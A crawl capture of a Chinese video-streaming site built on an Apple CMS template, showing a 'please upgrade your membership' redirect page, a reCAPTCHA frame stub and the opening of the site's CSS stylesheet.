

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.198719.com/index.php/vod/show/class/%E4%BD%93%E8%82%B2%E8%B5%9B%E4%BA%8B/id/6.html
body_size: 3934
content:
<!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<title>系统提示......</title>
<!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="applicable-device" content="pc,mobile">
<meta name="google-adsense-account" content="ca-pub-3571458302350864">
<link rel="shortcut icon" href="/template/dvideo/images/favicon.ico"/>
<script type="text/javascript">
var maccms={"path":"","mid":"1","aid":"12","url":"www.198719.com","wapurl":"m.198719.com","mob_status":"0"};
var ewave_config={"path_tpl":"/template/dvideo/","debug":0,"sticky":0,"autocomplete":0,"theme":1,"banner_text":0};
function bg_theme(ed){
    //  console.log("准备切换"+ed);
     $('.logo').each(function() {
        // 修改背景图片，假设新的图片URL为'new-image.jpg'
        if(ed===1)
        $(this).css('background-image', 'url("/static/images/ar_logo_whiter.png")');
        else
         $(this).css('background-image', 'url("/static/images/ar_logo.png")');
    });
}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3571458302350864"
     crossorigin="anonymous"></script>

<script type="text/javascript" src="/template/dvideo/js/jquery.min.js?v=20230223"></script>
<script type="text/javascript" src="/template/dvideo/js/ewave-plugins.js?v=20230223"></script>
<script type="text/javascript" src="/template/dvideo/js/ewave-global.js?v=20230223"></script>
<script type="text/javascript" src="/static/js/home.js?v=20230223"></script>
<script type="text/javascript" src="/template/dvideo/js/ewave-common.js?v=20230223"></script>
<script>if (localStorage.theme==0){document.documentElement.setAttribute("data-theme", localStorage.theme);}else{document.documentElement.setAttribute("data-theme", ewave_config.theme);}</script>
<link rel="stylesheet" type="text/css" href="/template/dvideo/css/ewave-plugins.css?v=20230223"/>
<link rel="stylesheet" type="text/css" href="/template/dvideo/css/ewave-ui.css?v=20230223"/>
<link rel="stylesheet" type="text/css" href="/template/dvideo/css/ewave-style.css?v=20230223">
</head>
<body>
<!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="header head-wrapper">
  <div class="ewave-banner-box float-top clearfix hidden-lg hidden-xl hidden-xxl ewave-remove-box">
    <div class="ewave-banner-wrapper ewave-remove-list" id="float-top"></div>
    <a class="ewave-banner-close"><i class="fa fa-close"></i></a>
    <script src="/template/dvideo/bannerjs/float_top.js"></script>
  </div>
  <div class="container">
    <div class="a1 clearfix">
      <a class="logo" href="/" style="background-image:url(/upload/site/20250327-1/7111d46eb7ec924d78ebd66b370bb1f2.png);"></a>
      <div class="nav">
        <div class="ewave-swiper ewave-swiper-nav">
        <div class="swiper-wrapper">
        <a class="swiper-slide" href="/">首页</a>
                <a class="swiper-slide" href="/index.php/vod/type/id/1.html">剧集</a>
                <a class="swiper-slide" href="/index.php/vod/type/id/2.html">电影</a>
                <a class="swiper-slide" href="/index.php/vod/type/id/3.html">短剧</a>
                <a class="swiper-slide" href="/index.php/vod/type/id/4.html">综艺</a>
                <a class="swiper-slide" href="/index.php/vod/type/id/5.html">动漫</a>
                <a class="swiper-slide" href="/index.php/label/new.html" title="最近更新">最近更新</a>
        <a class="swiper-slide" href="/index.php/label/ranking.html" title="排行榜">排行榜</a>
                <a class="swiper-slide" href="/index.php/gbook/index.html">留言报错</a>
                </div>
        </div>
      </div>
    </div>
    <div class="a3">
      <div class="item nav-m">
        <a class="ewave-offcanvas" href="javascript:;" data-target="#nav-m-box"><i class="fa fa-sliders"></i><span>导航</span></a>
        <div class="nav-m-box ewave-offcanvas-content" id="nav-m-box">
          <ul class="nav-m-wrapper">
            <li><a  href="/">首页</a></li>
                        <li><a  href="/index.php/vod/type/id/1.html">剧集</a></li>
                        <li><a  href="/index.php/vod/type/id/2.html">电影</a></li>
                        <li><a  href="/index.php/vod/type/id/3.html">短剧</a></li>
                        <li><a  href="/index.php/vod/type/id/4.html">综艺</a></li>
                        <li><a  href="/index.php/vod/type/id/5.html">动漫</a></li>
                        <li><a  href="/index.php/label/new.html" title="最近更新">最近更新</a></li>
            <li><a  href="/index.php/label/ranking.html" title="排行榜">排行榜</a></li>
                        <li><a  href="/index.php/gbook/index.html">留言报错</a></li>
                      </ul>
        </div>
        <div class="ewave-offcanvas-modal"></div>
      </div>
      <div class="item js-search">
        <a href="javascript:;"><i class="fa fa-search"></i><span>搜索</span></a>
      </div>
      <div class="item js-history ewave-history"></div>
            <div class="item js-user ewave-user"></div>
            <div class="item skin-switch">
        <a class="light" href="javascript:;" title="切换至亮色模式" onclick="bg_theme(0)" ><i class="fa fa-sun-o"></i><span>换肤</span></a>
        <a class="dark" href="javascript:;" title="切换至暗色模式" onclick="bg_theme(1)"><i class="fa fa-moon-o"></i><span>换肤</span></a>
      </div>
    </div>
    <form class="a2 search" action="/index.php/vod/search.html">
      <div class="input clearfix">
        <div class="ewave-dropdown ewave-click-dropdown ewave-search-dropdown"> <span class="ewave-search-dropdown-text">视频</span>&nbsp;<i class="fa fa-caret-down"></i>
          <div class="ewave-dropdown-box">
            <ul>
              <li data-action="/index.php/vod/search.html"><a href="javascript:;">视频</a></li>
              <li data-action="/index.php/art/search.html"><a href="javascript:;">文章</a></li>
              <li data-action="/index.php/actor/search.html"><a href="javascript:;">明星</a></li>
            </ul>
          </div>
        </div>
        <input type="text" class="jheader-search-input search-key" placeholder="请输入影片名称" name="wd" autocomplete="off" required>
        <a href="/index.php/label/ranking.html" class="hot"><i class="fa fa-fire"></i>排行榜</a> <button type="submit" class="btn search-btn"><i class="fa fa-search"></i></button>
                <div class="hot-list">
          <div class="hot-search-list">
            <h5 class="title">热门搜索</h5>
             <a href="/index.php/vod/detail/id/240404.html" class="hot-item"><span class="order n0">1</span><span class="hot-word">假结婚后 美女总裁竟真的爱上我</span></a>  <a href="/index.php/vod/detail/id/240131.html" class="hot-item"><span class="order n1">2</span><span class="hot-word">夫人别闹我只做司机</span></a>  <a href="/index.php/vod/detail/id/240417.html" class="hot-item"><span class="order n2">3</span><span class="hot-word">剧中计</span></a>  <a href="/index.php/vod/detail/id/238754.html" class="hot-item"><span class="order n3">4</span><span class="hot-word">窃听风云2（粤语）</span></a>  <a href="/index.php/vod/detail/id/238197.html" class="hot-item"><span class="order n4">5</span><span class="hot-word">别惹那个孕妇她才是正牌妻</span></a>  <a href="/index.php/vod/detail/id/240009.html" class="hot-item"><span class="order n5">6</span><span class="hot-word">宝莱坞太太们的闪亮生活第一季</span></a>  <a href="/index.php/vod/detail/id/238831.html" class="hot-item"><span class="order n6">7</span><span class="hot-word">我要活下去1995</span></a>  <a href="/index.php/vod/detail/id/236791.html" class="hot-item"><span class="order n7">8</span><span class="hot-word">无声告白：好运请回答</span></a>  <a href="/index.php/vod/detail/id/240260.html" class="hot-item"><span class="order n8">9</span><span class="hot-word">丽塔老师第二季</span></a>  <a href="/index.php/vod/detail/id/240200.html" class="hot-item"><span class="order n9">10</span><span class="hot-word">外科医生马丁 第十季</span></a>  </div>
        </div>
              </div>
    </form>
  </div>
  <div class="search-placeholder"></div>
</div>
<div class="head-placeholder gap"></div>
<div class="container gap">
  <div class="banner-layout-box ewave-banner-box ewave-remove-box">
    <div class="ewave-banner-wrapper ewave-remove-list" id="banner-top"></div>
    <script src="/template/dvideo/bannerjs/banner_top.js"></script>
  </div>
</div>
<script>
if (localStorage.theme==0){ 
    document.documentElement.setAttribute("data-theme", localStorage.theme);
 $('.logo').each(function() {$(this).css('background-image', 'url("/static/images/ar_logo.png")'); });

 
}else{
    document.documentElement.setAttribute("data-theme", ewave_config.theme);
 $('.logo').each(function() {  $(this).css('background-image', 'url("/static/images/ar_logo_whiter.png")'); });
}</script>
<div class="container mini-container ewave-full-height">
  <div class="panel paner-default ewave-jump-msg">
    <div class="panel-header">
      <h3 class="text-theme text-center">系统提示...</h3>
    </div>
    <div class="panel-body">
      <h4>您没有权限访问此数据，请升级会员</h4>
      <p>&nbsp;</p>
      <h5>页面将于&nbsp;<strong class="text-theme ewave-countdown" data-jump="/index.php/user/index.html">3</strong>&nbsp;秒后自动&nbsp; <a href="/index.php/user/index.html"><strong class="text-theme">跳转</strong></a></h5>
    </div>
  </div>
</div>
<!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="container">
  <div class="banner-layout-box gap ewave-banner-box ewave-remove-box">
    <div class="ewave-banner-wrapper ewave-remove-list" id="banner-bottom"></div>
    <script src="/template/dvideo/bannerjs/banner_bottom.js"></script>
  </div>
</div>
<div class="bottom">
  <div class="container">
    <p class="hidden-xs"> <a href="/index.php/label/new.html">最新更新</a> <i>|</i> <a href="/index.php/map/index.html">网站地图</a> <i>|</i> <a href="/index.php/rss/index.xml">RSS订阅</a> <i>|</i> <a href="/index.php/rss/baidu.xml">百度蜘蛛</a> <i>|</i> <a href="/index.php/rss/google.xml">谷歌地图</a> <i>|</i> <a href="/index.php/rss/bing.xml">必应地图</a> <i>|</i> <a href="/index.php/rss/so.xml">360地图</a> <i>|</i> <a href="/index.php/rss/sogou.xml">搜狗地图</a> <i>|</i> <a href="/index.php/rss/sm.xml">神马爬虫</a> </p>
    <p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制</p>
    <p>Copyright © 2026 矮人影视-2025最新影视大全免费在线观看(www.198719.com) All Rights Reserved</p>
  </div>
  <div class="ewave-banner-box float-bottom clearfix hidden-lg hidden-xl hidden-xxl ewave-remove-box">
    <div class="ewave-banner-wrapper ewave-remove-list" id="float-bottom"></div>
    <a class="ewave-banner-close"><i class="fa fa-close"></i></a>
    <script src="/template/dvideo/bannerjs/float_bottom.js"></script>
  </div>
  <div class="bottom-placeholder"></div>
</div>
<div class="fixedbar-fixed-bar">
  <div class="ant-back-top"> <i class="fa fa-angle-up"></i> <span class="fixedbar-top">顶部</span> <a href="javascript:void(0);" class="fixedbar-top-link"></a> </div>
  <div class="type hidden-xs hidden-sm hidden-md">
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-1">剧集</a>
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-2">电影</a>
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-3">短剧</a>
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-4">综艺</a>
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-5">动漫</a>
      </div>
  <div class="skin-switch">
    <a class="light" href="javascript:;" title="切换至亮色模式" onclick="bg_theme(0)"><span class="fa fa-sun-o"></span></a>
    <a class="dark" href="javascript:;" title="切换至暗色模式" onclick="bg_theme(1)"><span class="fa fa-moon-o"></span></a>
  </div>
</div>
<div style="display:none;"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3I9zT3DWJmtFrb3m&ck=3I9zT3DWJmtFrb3m"></script></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gZ8ye6Iu7lu20R-YXzw4Kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768523368520');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.198719.com/template/dvideo/css/ewave-ui.css?v=20230223
body_size: 18894
content:
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
@charset "utf-8";
html {
  font-family: microsoft yahei, sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%
}
body {
  margin: 0
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block
}
audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline
}
audio:not([controls]) {
  display: none;
  height: 0
}
[hidden], template {
  display: none
}
a {
  background-color: transparent
}
a:active, a:hover {
  outline: 0
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  -moz-text-decoration: underline dotted;
  text-decoration: underline dotted
}
b, strong {
  font-weight: 700
}
dfn {
  font-style: italic
}
h1 {
  font-size: 2em;
  margin: .67em 0
}
mark {
  background-color: #ff0;
  color: #000
}
small {
  font-size: 80%
}
sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline
}
sup {
  top: -.5em
}
sub {
  bottom: -.25em
}
img {
  border: 0;
  vertical-align: middle;
}
svg:not(:root) {
  overflow: hidden
}
figure {
  margin: 1em 40px
}
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0
}
pre {
  overflow: auto
}
code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em
}
button, input, optgroup, select, textarea {
  margin: 0
}
button {
  overflow: visible
}
button, select {
  text-transform: none
}
button, html input[type=button], input[type=reset], input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer
}
button[disabled], html input[disabled] {
  cursor: default
}
button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0
}
input {
  line-height: normal
}
input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  height: auto
}
input[type=search] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none
}
textarea {
  overflow: auto
}
td, th {
  padding: 0
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}
:after, :before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333;
  background-color: #fff
}
a {
  color: #337ab7;
  text-decoration: none
}
a:focus, a:hover {
  color: #23527c;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px
}
figure {
  margin: 0
}
img {
  vertical-align: middle
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee
}
[role=button] {
  cursor: pointer
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-weight: 500;
  line-height: 1.1;
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
  font-weight: 400;
  line-height: 1;
  color: #777
}
.h1, .h2, .h3, h1, h2, h3 {
  margin-top: 0;
  margin-bottom: 0
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {
  font-size: 65%
}
.h4, .h5, .h6, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0
}
.h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
  font-size: 75%
}
.h1, h1 {
  font-size: 36px
}
.h2, h2 {
  font-size: 30px
}
.h3, h3 {
  font-size: 24px
}
.h4, h4 {
  font-size: 18px
}
.h5, h5 {
  font-size: 14px
}
.h6, h6 {
  font-size: 12px
}
p {
  margin: 0 0 10px
}
.small, small {
  font-size: 85%
}
.mark, mark {
  padding: .2em;
  background-color: #fcf8e3
}
.text-left {
  text-align: left
}
.text-right {
  text-align: right
}
.text-center {
  text-align: center
}
.text-justify {
  text-align: justify
}
.text-nowrap {
  white-space: nowrap
}
.text-overflow {
  white-space: nowrap;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
}
.text-row, .text-row-1, .text-row-2, .text-row-3, .text-row-4, .text-row-xs-1, .text-row-xs-2, .text-row-xs-3, .text-row-xs-4, .text-row-sm-1, .text-row-sm-2, .text-row-sm-3, .text-row-sm-4, .text-row-md-1, .text-row-md-2, .text-row-md-3, .text-row-md-4, .text-row-lg-1, .text-row-lg-2, .text-row-lg-3, .text-row-lg-4, .text-row-xl-1, .text-row-xl-2, .text-row-xl-3, .text-row-xl-4, .text-row-xxl-1, .text-row-xxl-2, .text-row-xxl-3, .text-row-xxl-4 {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.text-row-1 {
  -webkit-line-clamp: 1;
}
.text-row-2 {
  -webkit-line-clamp: 2;
}
.text-row-3 {
  -webkit-line-clamp: 3;
}
.text-row-4 {
  -webkit-line-clamp: 4;
}
@media(max-width:575.99px) {
  .text-row-xs-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-xs-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-xs-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-xs-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .text-row-sm-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-sm-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-sm-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-sm-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .text-row-md-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-md-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-md-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-md-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .text-row-lg-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-lg-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-lg-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-lg-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .text-row-xl-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-xl-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-xl-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-xl-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:1400px) {
  .text-row-xxl-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-xxl-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-xxl-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-xxl-4 {
    -webkit-line-clamp: 4;
  }
}
.text-lowercase {
  text-transform: lowercase
}
.text-uppercase {
  text-transform: uppercase
}
.text-capitalize {
  text-transform: capitalize
}
.text-muted {
  color: #777
}
.text-primary {
  color: #337ab7
}
a.text-primary:focus, a.text-primary:hover {
  color: #286090
}
.text-success {
  color: #3c763d
}
a.text-success:focus, a.text-success:hover {
  color: #2b542c
}
.text-info {
  color: #31708f
}
a.text-info:focus, a.text-info:hover {
  color: #245269
}
.text-warning {
  color: #8a6d3b
}
a.text-warning:focus, a.text-warning:hover {
  color: #66512c
}
.text-danger {
  color: #a94442
}
a.text-danger:focus, a.text-danger:hover {
  color: #843534
}
.bg-primary {
  color: #fff;
  background-color: #337ab7
}
a.bg-primary:focus, a.bg-primary:hover {
  background-color: #286090
}
.bg-success {
  background-color: #dff0d8
}
a.bg-success:focus, a.bg-success:hover {
  background-color: #c1e2b3
}
.bg-info {
  background-color: #d9edf7
}
a.bg-info:focus, a.bg-info:hover {
  background-color: #afd9ee
}
.bg-warning {
  background-color: #fcf8e3
}
a.bg-warning:focus, a.bg-warning:hover {
  background-color: #f7ecb5
}
.bg-danger {
  background-color: #f2dede
}
a.bg-danger:focus, a.bg-danger:hover {
  background-color: #e4b9b9
}
ul {
  list-style: none;
}
ol, ul {
  margin-top: 0;
  margin-bottom: 0;
  padding-inline-start: 0;
}
ol ol, ol ul, ul ol, ul ul {
  margin-bottom: 0
}
dl {
  margin-top: 0;
  margin-bottom: 0
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
dd, dt {
  line-height: 1.42857143
}
dt {
  font-weight: 700
}
dd {
  margin-left: 0
}
abbr[data-original-title], abbr[title] {
  cursor: help
}
.img-wrapper {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase
}
.container {
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
  margin-right: auto;
  margin-left: auto
}
.mini-container {
  max-width: 500px;
}
@media (min-width:576px) {
  .container {
    width: 560px
  }
}
@media (min-width:768px) {
  .container {
    width: 750px
  }
}
@media (min-width:992px) {
  .container {
    width: 970px
  }
}
@media (min-width:1200px) {
  .container {
    width: 1170px
  }
}
@media (min-width:1400px) {
  .container {
    width: 1320px
  }
}
.container-fluid {
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
  margin-right: auto;
  margin-left: auto
}
.row {
  margin-right: calc(var(--theme-gap, 15px)*-1);
  margin-left: calc(var(--theme-gap, 15px)*-1);
}
.row-no-gutters {
  margin-right: 0;
  margin-left: 0
}
.row-no-gutters [class*=col-] {
  padding-right: 0;
  padding-left: 0
}
.col-xxl-1, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
  position: relative;
  min-height: 1px;
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
}
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
  float: left
}
.col-xs-12 {
  width: 100%
}
.col-xs-11 {
  width: 91.66666667%
}
.col-xs-10 {
  width: 83.33333333%
}
.col-xs-9 {
  width: 75%
}
.col-xs-8 {
  width: 66.66666667%
}
.col-xs-7 {
  width: 58.33333333%
}
.col-xs-6 {
  width: 50%
}
.col-xs-5 {
  width: 41.66666667%
}
.col-xs-4 {
  width: 33.33333333%
}
.col-xs-3 {
  width: 25%
}
.col-xs-2 {
  width: 16.66666667%
}
.col-xs-1 {
  width: 8.33333333%
}
.col-xs-pull-12 {
  right: 100%
}
.col-xs-pull-11 {
  right: 91.66666667%
}
.col-xs-pull-10 {
  right: 83.33333333%
}
.col-xs-pull-9 {
  right: 75%
}
.col-xs-pull-8 {
  right: 66.66666667%
}
.col-xs-pull-7 {
  right: 58.33333333%
}
.col-xs-pull-6 {
  right: 50%
}
.col-xs-pull-5 {
  right: 41.66666667%
}
.col-xs-pull-4 {
  right: 33.33333333%
}
.col-xs-pull-3 {
  right: 25%
}
.col-xs-pull-2 {
  right: 16.66666667%
}
.col-xs-pull-1 {
  right: 8.33333333%
}
.col-xs-pull-0 {
  right: auto
}
.col-xs-push-12 {
  left: 100%
}
.col-xs-push-11 {
  left: 91.66666667%
}
.col-xs-push-10 {
  left: 83.33333333%
}
.col-xs-push-9 {
  left: 75%
}
.col-xs-push-8 {
  left: 66.66666667%
}
.col-xs-push-7 {
  left: 58.33333333%
}
.col-xs-push-6 {
  left: 50%
}
.col-xs-push-5 {
  left: 41.66666667%
}
.col-xs-push-4 {
  left: 33.33333333%
}
.col-xs-push-3 {
  left: 25%
}
.col-xs-push-2 {
  left: 16.66666667%
}
.col-xs-push-1 {
  left: 8.33333333%
}
.col-xs-push-0 {
  left: auto
}
.col-xs-offset-12 {
  margin-left: 100%
}
.col-xs-offset-11 {
  margin-left: 91.66666667%
}
.col-xs-offset-10 {
  margin-left: 83.33333333%
}
.col-xs-offset-9 {
  margin-left: 75%
}
.col-xs-offset-8 {
  margin-left: 66.66666667%
}
.col-xs-offset-7 {
  margin-left: 58.33333333%
}
.col-xs-offset-6 {
  margin-left: 50%
}
.col-xs-offset-5 {
  margin-left: 41.66666667%
}
.col-xs-offset-4 {
  margin-left: 33.33333333%
}
.col-xs-offset-3 {
  margin-left: 25%
}
.col-xs-offset-2 {
  margin-left: 16.66666667%
}
.col-xs-offset-1 {
  margin-left: 8.33333333%
}
.col-xs-offset-0 {
  margin-left: 0
}
@media (min-width:576px) {
  .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {
    float: left
  }
  .col-sm-12 {
    width: 100%
  }
